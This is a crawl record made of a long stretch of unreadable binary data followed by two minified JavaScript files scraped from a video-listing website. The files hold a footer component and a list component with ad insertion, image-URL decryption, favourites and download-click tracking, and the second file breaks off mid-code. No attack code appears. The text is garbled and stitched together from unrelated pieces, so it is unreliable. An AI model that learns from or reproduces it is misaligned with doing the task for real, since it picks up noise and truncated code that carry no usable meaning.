�	��5��3@���]�J�P�57��9���ɘ�ن�{�2�ѷ�Ad�i�w�& �X�`$���iD��t�},FK����/b�; +����	�B/\]�P�{�۪&�1��� x�7:��A,�=�	�E�&��������%�xh�.��P��5=b8�f���GsB�����LeT�	��\	H��!I*͔�����	�Y��l靀��&[���S���9|�	 �qL����c�8��5�L�c�ǭ�ICa�����N�^��� ���R�� _R����^@�\����p�R����a$��^w���� [��Lw*X�B��C��@�N$�ZY��4��ii8<��w���i*���O� �X	��[�X��n:���ķ.��X�O�n���}Db\��dݘȊ��
��ʀ�Fv��z[U:L�r�N"�aI�f9S�Cw�mg�� ��m��
�������r}�`������DMD�n]mo��p}��&F�X�p}��O�L�D�Jr�q��MɡL�?��
=�0��F�13Y�Ч	PYr=�@w�`����lB,T��
|��)�� �I�  f(ݳD�d�,L��B�D�\���� y�J�\vh���3\�c�%~ӶA.Ί���\�f/6L.l�GdI�N��v� �D. (�O�\F� �ωo���G��z����(Uc���tH�î�<a;ex�v8�/m�★�8�vƀ�t�7y�TT~�l�h�D��	��FOMt6����fif��eB�@/2��J��D`X�3\����? (Є���t�
���w�gywW��Y~�{E�n���U]���֭lE�`�ʫ����@$ �t�Н��ƀ�z���A����1��g�IHe@��ٕ���7yy�׋�ٽ�n�zFL{f��^��n7��F>ϒ,�6@�����v�ڇ$��盵�
�0
�{�f��{`v�z��A������g�۵%����������|��f���:� �����}ny�����dh���J��b���ҝ�� ���S�e �^Ά<Z�����w�g��� ~�A.W�g���Jz}�p�v~�q����*���h���0�a54�x	��
I]����O����fi����P�DBF��CMI+���������pZ� �.Fퟄ�Gg�����Er;	�UƬ��e����E-^�9�
L;S3�i�����
� �kd��7�/>�m�/��������_f9_�e �0/ǕP.L��퉏��4�i������`�$kH��P|8������ר_:�7AV�wN,tɇpH�r0��G��e�4��$r���2m�w&� P�U����-F���	Hu:LN'��^�Lg&�_�J�"�3����nN�t��aG��nD��n�� ���v��I��w�QX{'J7�3��,�(�Nw]:������+^L����:t������p?,�F��zd1��$��va�J��*���]�*�	�(�l�R�����|�G��
\d����zDo�Ħ�g\���V4�	�iX��+�|��s����w�Q��������٧M�������6��E��;N�jWc
�r�F��g���\���b7����2��A��t[,!je-����-�RP��6��\+ͨf��*2�r|�Jv��~`�mW\!�L��8#�\����ͥ�\Օ�ʭ�i̤������ �	�bm�
�98�Ԑ`h� �Q�F�P���(ύ���	ĩ��J]>�\�^�(��*�h��k�I��.�J���ȅ|�Pڶ`����Hw����h\��T���z�÷fl����@��ּ��Ӹ�@�mU��Ψ�R���G�=���r\\������3�(�L	�����Ο�?��^�\lK� xǐLA�b"֤��l�����ǣ����=\�.ޝ��Z�aȨ��%�,<Ĝ,��� �)��	���d�)oV�����Y׵�?��Fſ�G�~��[�L7\�
VВ��ฉ=%�L�
1o.#&ժ0�/Ɲ�d[�|G��a���������㖵~w��q xʖ�����DܟM�c�-��-����.��[��Am:�A �
����B@1���,���]��%��MJ��Xl�S�y�'�2\F�����9�8_�������H(m�T�j���`Z��U�C�lB[(�#�J�g�����E���a�ͭ�i����ښbq��9�Q���v;��Ml�����+�a��� -�b�?��$n{�b�/d�)
>�o��f�\g�x�4�֔ҭ�64��J�#�u�p���w�G@E[�ڙ�a-�����F�E5E�@[���ŝ�G�P>��(	.���vϙ��챈��p��6��	�̗��PTh��3 W.�+��-�Au���ܮ���Q���(�-��IL� � �����<�,l��֢��Hl��]������m(ȡ��� {�9��S����ƨ���@�r������҆�[��-��;����-�*G��L��
���P�ݘn(#@�N�;����A���j����w��Y���뜐�@���� �A�����Ȯf�y��ر �)Ι�tk#Q+��*C/���<L���"l`����Z>��8;�B�@�)a�~`��h�*�	qx��|� ����%p�ܷt��B^�:���
��i ��*��ʴ�ʈ�&���|A-K`�(Dz���A�`���	��U9��K��b����*�xJ��Ȧ�� ��m�M���'�	�B��]E��r��"�h����J�(��/��IƗR=&�*�w3��2��ጋ8���x���"�/2��BT�.�Q��=B������|���¨(�i�������1nL+�՚��z-,����ᡊ[�L#�Q�#4��P,ڵ5k�R.U�Y:���B�?�=���ξe�Z�������a�Uk�D�G�� q���J=I ��r[�؋��"��
�e|�ʫX�F�W���%� j����G��D��R��o���8B�/�a��V����]���l�J�V|\$�'Qa|�j�n<��*wqzC^Q�l���{:���pH�ն�߬k L�	�؛q�K�l�l���Ob�zm|�e���+4+V򩎙C� �#��iՂ�kt���X���%��*Eİ������1@%������O�!���'�0��]��B�v!lB^ᑠ����eʡ�0��(�z	���qؕ]�O�k̺G ��Ǩ�l�ǭ;dD�m3�w�h��@���f�JIk`bz>���75
@�3���t������Ш�^�SӱE!��� V]f	�w���=Po�����9�66.ÕJ��M�����j0���s{=��e��s���@!1Sp.8��h��W�)�0��v���Mc��f#8yک��_��^W�	@��R�,���O��,��R��z�)���K�� �E���l"r�[��(���	ʋ���}�M��]�,75MǨu�8붜᫨O�q�w�C�v��T���F-8�����G�;d���Y�`+j-�+[?����:��H��2m.9���H�e�u/ݔm��<�w��$��G��2����	@�Vձ���~Ca�Q"x�KH�� wۼ�#S`��~$FAư;a�c�Xh�Oq.5-|�ȫ(�8jA���
�ihB�[ۛ2]V),-���ɍx#������Y�P��� �	��I���W��B�`"r!��	�����%�s���4���Ax΍`����i�s����@	�� }A�`��h��N��U�t]V�ɮ��d
�`Z���2���i�X�����m̍�זX�hw\�4��QְI�>Yq�p�Ӷ ��|Wi��i�@���L�]h�}D�����pȌ����2�	xQ��� ɍ�D�4�����}�*bD�����#�@�04&D���ńb��t]��J	�Mp��Z����\Jk�Ҙ�����l���B{Q��E/����@�uů�{<S��ɀ�A䩎�*�>G��Qa��*ƴ�����eB�iH�t�ɠ���ɔH���?����̈́T=e�m\���[���+Vy�_���^дw�;�fd��r��?q�QH1��pAD��J�ٰ�*��j	8�eJ�v���L��,\
��)=�۱
qm�K����8)]c�ť�E��OlFW��"}��)M��i?���)�]�>�����`���I'�� �������<�>F���y\4%���K�t�?؅i��NUF�Í���^l�����*�!�,���J�����nrPMq�H�hs�K��I�xL��H��(����Ǳ�?@���	���� ���܌!wm��UѬ��8�$���ћ^& �Qq���������(!ύԫ�x�H)��S/N���%UG�"n��I��L��G����N��n�(��?�i�P��l����i�W- R�	�vK��L�b͊����!�d�i��ʛ`HKm^���ul��X��PA�
��ɰ�[�ʗ����4M֊]�m�WU� ���J��VM��L���xm��}-�p���CWtK��Ψ��\l��	w�ȓUXd����H�T�MJ�>L$EwT��:̄��������I�`�H�9���������i�uG!8
Y���.�|��n�I����Ȯ�樜����������}���!�hH�l�����\Ɛ��:��U\a|(����p/�����BDI�LHt�#��ɬ�bl��ň��۰���P ������ ��Z��T�R�@�8o�p.z�ٌ��b��e@I��r���������J@k!&��F��ԏ�6b��Y��O�W�k�f�ì��XD��(>wN�]���6&�[���Ȣ�����/xN���Zu�1l��H=ڌD�L�����;%b"�˯�ɯ���q�afװ���L�}�2�@��ʹ��NF,O�pH�n�H.@������L�Z��K�H�
��G	�Lԯ�Z�h<.��H�H���8�)$��	�:;\�6>*�I�#��̍�Lۀ����d���KO����\ ��e�_"�\��A�EIٌ�W 0�Μ,�	�.)O�=��-���EbB謆�w�դ��tɆf���af���������M"(�i*�ބ� P�D�.d��y�|�^�e˨U�M��d��v��l���`]��^�h�|I�|�F�ȗ���L�V9DH������I������c�>l�O~��Ti10�sTU�`�����ș0/&��ɨ������g�D��TH��x��g��������8B���m������C�ɛ�>�T �Ğ���Ȍ̖'P�b+�®�Ō�I(t��ȸ�,K�wK�l��ĸ�<w���d��P��EZ�*� I�ŉ���m�OږJ<���Cn��Zڔ9��`�{ց��s�~���,K�t�GH����[�\�·�/�PG��x�0Vm8����x��urW�[��m"Y�n*�SpH��I���ðx�,K�|I��fC�[~�r<��H�0��曰W�ٌӱ:3~Q��L(r��Am��	Rj����D��	Vޛܽ �$Ψ�̐��9f&������ѫ;�B������Qb����/��؉��8�sL�lw��ȵ˝�uc҅���P��u���:�����1��i:T	i9�Dv��d�� Ոx��'&���S�����L۴������a��� u�x���P�����%^�|ن�;�͐Xj���H��<�k�W�眸/�܇�Y�=��v`��H���P*M�?�ɸ��m��R�m����h"i͊�c)p�lH�L{�,�k̷�$��ݑ=��a���	�������R1�Qi4{��
v��D��Q���d���=`��w��WM����i��ݛ���d k`H��ȩ�枳�]�WQׂ .�E��j:�wz��R��'�)�c�wK��'����APf `H*����X�?REڸ��:(�������r:v��S�/��G@���[�?���̴O����B\�������>�A	�:� �3�	�����3�� ��#�4;�;�d����+V��w� �~����G:: ����$B6Tn���l�cs�c��80Y�̪�wWS������0��>	U@��6�ѷ<P��<��)�?� N�`�X��y'�U j�뿂+��'�;��1_ci��D�����!���s/O�i�V�د��<kD��n3��PR��I�q�u�p-d���.q�猷~�Ǡ��#�lH�@�����y?;�/{Ň[������Y�gL	t��l:�͓j�g���؈#��tI}���KN��atF'}�H�켆ॊ�'�}��*��?��ن�ۦվ��w��4K�OΝ������H�d����݈jd��%�Xr'��a�3|	2� kv�:cL����ߧ~��<�s<I�PRƅM�����h�D���1�tJ�J� 2o��I��q��4�{1�|),��|�ɸ�~�H�G� I��	�U�>���t�����U�F�������m�4c��~���D�[�<G�>~��Jb<�Z�JJ��؜�9ۄ<� ؆�t�2Dn�����x� �Ɯ���
r8ȶ+&��dw��auV���<���bG��0��Y1����4c�Pd��A�|I����@9e��to��əh�.�6o�}J����U60�	�6ƘVsf�1�z1�� \�}n̗�H�hH�1��hH�Syz�W;L`H��i�	�-�Q	��?LK4v1��2��������
��l��i����B��������m+�Ϲ���0�� �w.�q:褙� ]
�:�F�w����{(������N���n0K�m�v���:�A���2�yw�	n�	���B�jL��a��zg��+�rt�"8i��fh`��^$́����Ą�$]���Ԧ�����(o�~�����!�'�ER��ڕ�yJ�|�q�d,c�;nTK��q�pC��4���"O^�����i�wUƖی��b���tsٗ�s�Vmz�������⛹,�$U- ��,�pv�	���/h.�JH*��&�k���Hv	@�-��$2��ɾ'v)hL���J;��$
���	��f:�w)m�h�)-(��<����ƒ ͋G�ʏ�AJd4�pa ���劬��1�����-��L����;�(�3	$B���ć���ghưL�T R�5i|H�)6�!)��j�f��{�"R�@��ro��)���D�@+4{�x��+Ġ���|xI 
VӜ� r����wQ���s���X��- �ˀ���m���}܎�so��ҽ�^T���C��M�*����(�=�d�{+>6
����a����6A�#�¢w�%� �w�Ř����¢Ш��j��v��`f��������S�B2��ɏ
A��1����5��Π'�-��Vƥ�(ee}�����0`�>TZ,B�������0Q2��ϸj<[��d0&�iJAxҊp �!�&/)��铼y:b4Pb��h
g��3kOi|
WlD���A�ge�h�̓E�otz#���j��v�������5�ݷA�Y��X�c)rv9 q�P�E��̄�1�kT��HFw�u����w݀�Ϡi���Vr�֛�zj�����F?r#;u(��<�C��'����^�'�[9s�+sO�<��ȴ�Q���,��AĮ�0l(��+�>4�����ɗr���J���R����"��Bϯ�	��F���	��"C�N�{�����u��.��ר��|�	��X	��J���)�����]��`�+V�ljId��Ț���x�3(Μ�υP(��h�b͒������ğ)��˛[��"\���w��m�Jt)�3rK����먒0+�q���)��s�������|�K@�x�$����v�L���F�)���*4����B���	ʈ�J»��Z�"&�E>���^,C��j�4A�cR��@��2�f\���
��Ԙ��<�ah�Y��ټY��-D�Q��0���펙��Z9#�����v�ڃRh�󜭠��G	,Z�ۈI�g��������ʁ���H� ̬R���o��`������!G8�w���G�<�w "�h 9\�Y*N���?�������X�������Ȩ��4=����v�\���,����9p�����O�"9yؼ_
�EP-��H�����Ҍ�� ��#��#ٵ4�<($�b�^
��]kۣ�ˏ���$�Ul��僫iZEcͨ��d��jJ�����	��3����pd�3�3aF�:Yۢ���,=����)�%-���Ԧ.�0�e��@��X	������c�\�4�2���#w��1�0�Ck�y`Y�
:����(.���5����3ӷI��eqO��C�
��Ƨ�@��R*��H������6-�"��Ӄe��%��݇�5��j���ή�)i8_PH~�Wq��B8��纋C^0H��x�WrъC���6fSk�p�I��m�!R��1����(��(,	�qE�]��o�qF 8�Ʉ����z�����Լײ&Պ&���_YJp�y B��g��̈��X(bُ��9�T.�,z^��1w1fJ���,�r8�Q��QAN|-i��»<[]���5�W�3����R`��\x
�Hz�c����'���A�5�c�>��t��Oe˙����3[CN�-��a�[<>�:|��m�'G$L�f������D��SlU7�����A$�z���Pe�;�,���J7w�T��3NHM,��\Y��B�[��+#���!󼭞��y-��fn���������� 
WiL�����4����,��bj���+1QF���C���uwK&A���7ӷ�j ��p��K�U��I2Zr�[�W����� ��l�iJ���~	lMP�'�S�g�K�Z:S�-�nX&Q&�y/u-|1w���^`�)M����2��*�JG���2��chVwhʄ�����n&�Ei���{Th�/5��5ٹ�_&���f�YR�xv���sm�=`M\���Z����(�̫ς�B�Kv)��©�h;��s�FX�dZ�%n`f[ b_��2��R(��H�]�e I���zlvb
&w�Jp�
c�j�$���x������4({�j��h�����f��E�[�H}r�2��cH(t��x)�f��mmhk��x������g���@J��G �6@'Lkʆ����v��Q��&�FZ�%D8pZ�섂�Dg��&ab�v�(Y�C��ŧ�-�N�@K�g�L�Z�x�:D�H��(���*�Z�}��ZZDDHQ�g_�x��Jt��DX��a�!x­��8Ѵ��z�j ���3@Jh�BT�x-��Ȅ��D�}w�ynr�H�<��BD���E+��H&�OrCO�y��+�(K�"��|J&^Α!ȅ�j���:`!w��Վ��2�y��xe��t8C\k���I2��,�t�O��o�����,JT����HwbY�Dk�L葳Y���r�*��+`����'sV�+��2bb�����I�DO��B�BZg���~`���虂+� ��	�z���Z�������ʥ��z��*�z����h��k"�s8g�9ɖƪ��f7wC~�:�WaD����L ˌtgE|
�'M�Ȉ���C>"w�����A�E��f��hHH�D�G�g�Ĕ!@ODk]<埅{�A���0����{I��9�v�Zθ륏ʏ��ep��k�o�&o��ه[��㧔�D+^γ��jn�T�����̦����Z�n���A*�i+ɞ'���n���k�}ƙ���{�Á%�f��`^.3:��|~�p���i�ZE��,
�ɵ3ڌB��\T��$O�j۶�c�l���w���!�N�}�۲��Q�o�u�Cj�E@J4;u����ˤ����\�G��Yih�����h��{D���1<�E��Ã��!,I����xj�x���󫄁L�����ȿ����*��{��o`ʅ�0��m0���`;��	�6�7�Y�1��Kds����:�?[���\��=���&�����`��f\�Xj�.(�B�w�� ��g���r�
��K�l���ĭxNv���g���N�gp���c�u
�a�w"}�4��ʌ���a��{<J��ժ�|�����]�J������0Ȼ�Z���S���g��Dnb�sf}��N��=�-Ă�I����z)�[��Ȍ�������
�����p�yT�� �|�^.��
�쁤�|��|d���h�ǊSF[z���DRr��������= ��)ӫ��ր,`��:��;zX�P.'�����ӾV<��݇%���s>gQ���)��ű��\���8�� =z	���b�ǯKwڃ����wM�Q�� ��!����1���~W�'N�n�>on��śƃv�H�^]�9�i>=:`�m�}��z쏑^��xMX�X� �r�
���͛�㟿���f�������+���䋅Y��Aơ���۝�{��c���x���ߧ�������k�h�1~�B���ob�o�|�X���3���C' D��} �o��!��o�Aj�{�뫋!8�P�-��z��d�z��6��?G�y���ht]�K��e�W��X]F|�xwRܙ!)
,?���]�+�w~���0���i	���0��^}W������%_d���؋{�ɋ��ox��=��'����-�9��,�Gg�;W���A������q��Н�'��j����Q���:��H��x <��ˍP���#�P���49(�
�<g��P�|���j�Yp��h�쵈� ������2��%D�E�|Ʊ�_g����x�����������讨J�Uxf��1(4��ʀGZ�P �T��a�WvD�lG�wib��1���tv娂����X����P۵�=��� ��e|�h�"��I��g�j�C��Zv�[��>"�(�d�T�Yn�����ϱ�M�^��$���g���y��ۃ���ji(A棞Q꺜Xx�,��i��@�/���*_�Ѽ��
~,��
�)?� #1
*KF��}�`Π�C&��F\1�Y�=I"���,��bތز�A�����D+�Sj`�r�����r*��	Q
ZDw�Zh�Q�jhlߋG��Z�<zi�\j�k�� V�SH�$O2�d4�	�.�����7E(R�g &�s�0�r���!/��H^2(8׭����fZf�c��#�
z`�3ǎj܂��?C�!x��'xu������R�ƿ
� ����-��*(���w�յ.��C�Rl粕��3�mC!=Y�}�dD���B��s7����,˝�c���ȏ"s,9s��"�`�ԏ �L��Ө�/�7��j ɇؙ�w�F���Q�?�J}�����&*c9�
�)��s�.}�a��Tx`�Y�J犋�t	���)�Zq�*(s�f}K}j	WǏ�H)ǧ�){Z�j'��f��E�*��7�:V�E�u^ۙq`��۾mau�~d�A�Q�6��$;{�* ,��'p��Kq�/��B8����SW�fh��w)q���[��&
s�[&�D�9��y�q�	�q��Iҁ�X?��fܿ��A�3�?2���]�b};��J!��6wɑ��< �䵶UD#Q�u���x9�b튴0O$Eo4p��,���,���%�VqN	��˻��G�$��	*"�n ��xH�z��O9���E9�q������5n��&D�U�"��� �j���.��I�~��A|_���j5�) ��u#'�؊�8 Wq����2�'-Ua.(��ʝV�X�ꈗ�L��=��8\#�8Aj�i�\�F9�
7LSN�o��½-=U��$`$_Vx�����z)��fof���Vxw�,p���T:�ܧb�F�8u��0�8���h&�ڔN'�f��T�1��CU!���zl�B�� �eG2m�����fvfkU:�4�*�w�h�����q?�Va! 2
*_}��!�c��V_g^.�KF�s]�j���WP6m���}a����S6P�P��>IG�%v�Q�q�S����(�r�"�艊A����|iʢw���j� ����Z�N�w�`�(!)��3���*��Nի����#^;�w��p���:\�x,Nl��(���\�X+q�A�|Y+\��=�� ��\���`�&쭪��^ ��t��GO���� (�H
���x�g�7����`^�� �w���9*����T�����v#��nDG�V,��=b]!/���eX�Q&n#�s�Z��=�j,k����c�E�0zIC���&���3������v�p��W`W����i�7�q���ѹ�H�����5�V����[�=�m��A N��$�M�ن�����-��w��|.��N��T����롯Y���L��A�Z���^�g��X��0�kD�j��h��xI���{I�W���ՍR�l*������7ՑT���ӯ��A��ĝ�2m�)ؐ�y�����M	@���]��ܘ>�����ԡ�,왔�P��d�Up荕�X�c���p���5pZľ�pӺ �h[	!�a-wP�.�:M������ݐb�M�5�T��<�������]	5o��������a�
5����m�w.��%,�b�IԒQ�q=���z~���
���6vV~��ص��&��}$�%q�'�v�d��QQX�v�o:M��f]��1��,�h�|��a�lU� ��v1f�_.��ѿR��w+	7�Y��e����ݜ\;� #��v{�K6�8K�t���E�;����g�_�̎���2��)�~C��SV�	u�{E��F��r{�*uo�G�i�l��Zο�����\n�������2��v����owb�?ߙ�b���<�G+Ti����u�<e�e��%RJ��2�ҥK�� ���Ѻ��1mq�]�������`4zb#8,'W�P&�S�̗�x�dE��x��ܺ<m��+M,���ST%:��u��A��%W�������I��l�R)�(v�5A���S�@ة��8�]X�%}��TR9h�$]Ǩ���xB��f�!��t�0F�e`� k�� ��ٷ���	��(9�[;D�Ϻ���	����m0'�t����wv٩�����^P��N�Ї)�߶�7I�d���_����o���Dˎ`94�B��(�E���Y-�)�R���$�H��{�(����!�^뉑C 5.X��K��4o�%�Iл,ir�O�:�C�lc����"��3^�v%7��;[��S�,l��؜�]�4��خ��ltnĲ=�� �ڍl�(�ٌ�����I�܊���]�J#Y}�㋵���@.������Q�Z<�b��,L��1M� �{���j��E���[��fwj����J(��%����`. H!��\��c���AG9�g���r�aC TXM�l�V���2����Q�%��� D�G���l,S�A|��Lw���~!n�@�X�����m+��\��2ֱ(����c�&d��Z�����"�C	DC�:F�J/,X
��]��������//;1������Ap»�%���䆩6�y8u�^�:�����d��YQ9d���)��¶����<|�]F�mz�!��w�A&���l�!�.�>�{o#��+~�!4�f�A�LO �R��s�L3�}�Z!�-c70�7S
l��lD���=~2��c��z�5d���J�}{�o'�}�Th�PI����I{�!��H�1f,��Ubr�ͩM���T�fڟ��إ�����mM��$V�	��;
k���K
���J��uLx�u�,�J����������x	�#�0j氣���u���A��N�h҄�Ȍ�Ē�f���u��i���!m��[C�	�,m�&�w�s}"/�a@B�,(�-
���Z1D�#e*��[�k���:�����/��u������B_L�d��>p��ڵ�/�n��w����>�Z�F<	��c0x�C�O�7Y�'u�c�o�������E�r��)�� \��Z��Ȅ�Ej��L9�Ѭ��Z@̻R*�S>��IH��.�̟ x^�(�����Ƞ\P����<��ą��C��˛_Zs�����r M)~"I�c�4H��t��>&+�	����z�Rl�w��6���[;��9��"v'��'���9\��Z4Ww��\g\���co��\���5,��0�Z��َ�<cU����p��<M_6,ۺV�_�B& Y�e�%K�����a�.��&���X���2�da<T���^f����i��\d�u�����ॅ!f���U{L=��x`�9��tz;*qm���+Ϲ7�V��$�M�
��b����U�0?D�u�R�n-僖�M�I�?�t_Z"��E���?�ȅ�x��9�qzw����49���7���z�x���i��
�jn�O����P��f���k���]��i��$)���&,��H�d�ϲh�wȱp�������~��8�K>��{��˷�������m�i��_)���0��K�T��!:�"*�w_�oM�����rN�HI�������\�}Ν��	���׫�����Оx�����B�̰g̢�{�K��/��i��?ކ���̛� �����m���X�rޛ�z�z�ʲmw�q��\�􍝣L���ϻl��IP�h�`��;���b���ɯq�����)
�\;�P ��*�V�+��(��}�"Y��P�9���dO� ۔7Ʌ<@۫��w�Ȑ�~��Ʌ��ԩ�B���b��zj����~�Qp������̨+,�
�۟tO�c���dP����J�{ �qx������?���ak����q��N���ޗ ��˒i���;�2��*�c��l�������Ч��:���w�e���A��ɼO�9��|�0����m�0��at��C\�Q���	s��>ʽ����I�"����\�ޑۑ�� �cmЏ�8�hݨ�zl=��1��;���A �4���Y��A��U=�?���j]�Ω�<	�������)����#�m��̛�!�����%���с��7�鋔g��&��)�����XL0�w ʵ1 �pj讽�ƚ�*0�<�a5q7ѽ���"9�mj��2����Ow������ѭ�᝸a����ǕN�1���(�� ���ɞk�ݙ���a��^�fn�<}��X�yN��7a�@�u�(߸�@�)i�l(v�����k|�"� *��i����)q���4��A���ɬ�K��dᴟ����J���*�5���+1+0��>jr���!�i��,�ޱ�a��h,��-���m��ǉ�������1�?��ɽ�i�f���]���δ]��[���ٛ�����w+���b�lv�,Ax��ǡM���"��Q{#���ڛ�!N�o�B�',-�^��2�܉��|�y�.oM�rK������� �@B��X-A/5�g>�	�,m�(J�)9�@$AR(Pa$G�?ӿ�����R���=	W���&K�.���nu+�T|�o�x�'-����2�5b#(\$u��,!,ϋ�H�J&��o��lA�y��Ә��=y�Ξ��_y����v�&�L�|	T<w&,
x�#�r�!4~�5��Q�Cq'�������ѭ�;�z�$;���'����ηMߚøS�9�����*苊�nЬ��nѩ��z�+�#�>"/|�3|�2�),����,F�����^;�c�V���-�c�1�3�+����/�p��.�i����p��x��؞�s��J���X�:N����2.Q3o��q">�$�q'��$#Z����&�����Ѩ݂�6�2�s3�2���#�C�W��p넭9	!/����I�c���/����_��/W�H.���}���.�,���q'ڒ8fC�����B�^Q�y*��Y�vS7jC8�"��>ň�(��y�Y�DS�����

--- FILE ---
content_type: application/javascript
request_url: https://lu5save.yoehpld.cn:2096/assets/bottom.Bcp0xaf6.js
body_size: 27
content:
import{_ as e,g as s,E as a,x as t,w as i,H as o,z as d}from"./index.e7j9we.js";const r=e({data:()=>({isWhice:4}),mounted(){5==s().globalData.isWhice&&(this.isWhice=5)}},[["render",function(e,s,r,c,n,p){const l=d;return a(),t(l,{class:"page_pd flex_justifycenter bottomTab text_400"},{default:i(()=>[o(" Copyright© 2025 mfkp.vip All Rights Reserved ")]),_:1})}],["__scopeId","data-v-da529213"]]);export{r as b};


--- FILE ---
content_type: application/javascript
request_url: https://lu5save.yoehpld.cn:2096/assets/avList.DYp2_dnO.js
body_size: 13056
content:
import{_ as e,g as t,b as l,C as s,e as i,N as a,p as o,d as c,O as d,f as _,h as n,r,o as g,P as h,q as u,B as m,E as f,x as y,w as p,u as b,H as k,I as x,y as C,t as v,J as L,F as w,z as B,L as F,M as z}from"./index.e7j9we.js";import{z as A}from"./zqList.C7qS4eBR.js";import{d as S}from"./qrCode.7IHGChka.js";import{g as j}from"./goNextPage.BnRFBNmV.js";import{_ as M}from"./addLike.D11vuLh5.js";import{_ as I}from"./like.gnPxN5ZT.js";const V=e({components:{zqList:A},props:{bigShow:{type:Boolean,default:!1},smallShow:{type:Boolean,default:!1},superBig:{type:Boolean,default:!1},gird3Show:{type:Boolean,default:!1},moreShow:{type:Boolean,default:!1},titleShow:{type:Boolean,default:!1},isLable:{type:Number,default:0},title:{type:String,default:"视频"},list:{type:Object,default:{}},isMore:{type:Boolean,default:!1},indexVal:{type:Number,default:0},delete:{type:Boolean,default:!1},tabId:{type:Number,default:0},hfList:{type:Object,default:{}},isSearch:{type:Number,default:0}},data:()=>({moreColor:"#EA3A5D",videoList:[],avList:[],decryptedCache:[],placeholder:"/static/common/bg_h.png",oldId:"",isActive:!0,adList:[]}),watch:{indexVal:{handler(e){this.videoList=[]}},list:{handler(e){this.goImg()}},delete:{handler(e){1==e&&(this.videoList=[],this.$emit("deleteBtn",!0))}},tabId(e,t){this.oldId=t}},beforeDestroy(){this.isActive=!1},mounted(){5==t().globalData.isWhice&&(this.placeholder="/static/5lu/bg_h.png",this.moreColor="#FFFFFF99"),this.videoList=[],this.isActive=!0,this.goImg()},methods:{goUrl(e,t){window.open(e),l(t)},async goClick(e){const t=new URLSearchParams(window.location.search).get("channelCode"),l=t?t.replace(/\.html$/,""):"1";!t||t.split(".")[0];const a=s.SHA1("rinimei"+l+"download"+e).toString(),o=s.SHA1("rinimei"+a).toString();try{let t={ua:navigator.userAgent,channel:l,width:window.innerWidth,height:window.innerHeight,linkId:l,sign:o,type:"download",id:e,c:window.innerWidth+"*"+window.innerHeight};await i(t)}catch(c){}},async handleLazyLoad(e,t){if("string"==typeof e)try{const t=await S(e);if(!this.isActive)return;this.$set(this.decryptedCache,e,t)}catch(l){}},goVideo(e){0==this.isLable?j(e):1==this.isLable?a({url:"/pages/comic/comicRead?isLable=1"}):2==this.isLable&&a({url:"/pages/comic/video"})},async goImg(){if(0==this.isMore){for(const t of this.list.videoList)if("ad"===t.type||"hfAd"===t.type)try{const{url:e}=await S(t.imgs);t.imgs=e}catch(e){}}else if(Array.isArray(this.list)){if(1==this.isSearch)for(const e of this.list){this.videoList.some(t=>t.vid===e.vid)||this.videoList.push(e)}else this.videoList.push(...this.list);for(const t of this.videoList.slice(-this.list.length)){if("ad"===t.type||"hfAd"===t.type)return;try{const e=await S(t.enpic);t.imgs=e.url||e}catch(e){}this.videoList.some(e=>e.vid===t.vid)||this.videoList.push(t)}}},getMore(){let e=this.list.id,t=this.indexVal;this.$emit("sendId",{id:e,indexVal:t})},async getproducts(e,t){try{const s={page:1,limit:200,pid:e},i=await o(s);if(131==e){i.data.list.forEach(e=>{e.imgs=c+e.img}),this.adList=i.data.list;for(const e of this.adList)try{const{url:t}=await S(e.imgs);e.imgs=t}catch(l){}this.goChange(t)}}catch(s){}},async goChange(e){try{const t={cid:e},l=await d(t);if(Array.isArray(l.data)&&this.adList.length>0){const e=this.adList[Math.floor(Math.random()*this.adList.length)],t=Math.min(Math.floor(6*Math.random())+1,l.data.length);l.data.splice(t,0,{...e,type:"ad"})}this.list.videoList=l.data}catch(t){}},async goCollect(e,t){0==this.isMore?0==this.list.videoList[t].is_collect?this.list.videoList[t].is_collect=1:this.list.videoList[t].is_collect=0:0==this.videoList[t].is_collect?this.videoList[t].is_collect=1:this.videoList[t].is_collect=0;try{const t={accessToken:_("token"),vid:e};await n(t)}catch(l){}}}},[["render",function(e,t,l,s,i,a){const o=B,c=r("zqList"),d=g(u("u-lazy-load"),h),_=z,n=g(u("u-icon"),m);return f(),y(o,null,{default:p(()=>[l.titleShow?(f(),y(o,{key:0,class:"list_title font_000 flex_center text_600 page_zy"},{default:p(()=>[b(o,{class:"title_dot bg_color"}),k(" "+x(l.title)+" ",1),b(c,{type:1})]),_:1})):C("",!0),0==l.isMore?(f(),y(o,{key:1,class:"page_component page_pd"},{default:p(()=>[b(o,null,{default:p(()=>[(f(!0),v(w,null,L(l.list.videoList.slice(0,1),(e,t)=>(f(),y(o,{class:"list_sb",key:t,onClick:t=>a.goVideo(e.vid)},{default:p(()=>[b(o,{class:"list_sb_imgBox"},{default:p(()=>[i.decryptedCache[e.enpic]?(f(),y(d,{key:0,image:i.decryptedCache[e.enpic].url,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10"},null,8,["image"])):(f(),y(d,{key:1,image:i.placeholder,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10",onLoad:()=>a.handleLazyLoad(e.enpic,t)},null,8,["image","onLoad"])),0==e.is_collect?(f(),y(_,{key:2,src:M,class:"list_sb_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])):(f(),y(_,{key:3,src:I,class:"list_sb_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])),b(o,{class:"list_sb_watchBox flex_between"},{default:p(()=>[b(o,{class:"list_sb_watch flex_between text_600"},{default:p(()=>[b(n,{name:"eye-fill",color:"#FFFFFF",size:"16",class:"eye"}),k(" "+x(e.eyes),1)]),_:2},1024),b(o,{class:"list_sb_time text_600"},{default:p(()=>[k(x(e.duration),1)]),_:2},1024)]),_:2},1024)]),_:2},1024),b(o,{class:"list_sb_txtBox"},{default:p(()=>[b(o,{class:"list_sb_name text_600"},{default:p(()=>[k(x(e.vod_name||e.title),1)]),_:2},1024),b(o,{class:"list_b_txt text_600",style:{color:"#999","font-size":"24rpx"}},{default:p(()=>[(f(!0),v(w,null,L(e.tags,(e,t)=>(f(),v("span",{key:t,style:{"margin-right":"8rpx"}},x(e.title),1))),128))]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1}),b(o,{class:"gird2"},{default:p(()=>[(f(!0),v(w,null,L(l.list.videoList.slice(1),(e,t)=>(f(),y(o,{key:t},{default:p(()=>["ad"==e.type?(f(),y(o,{key:0,class:"list_b yhclggsj",onClick:t=>a.goUrl(e.androidurl,e.id)},{default:p(()=>[b(o,{class:"list_s_imgBox 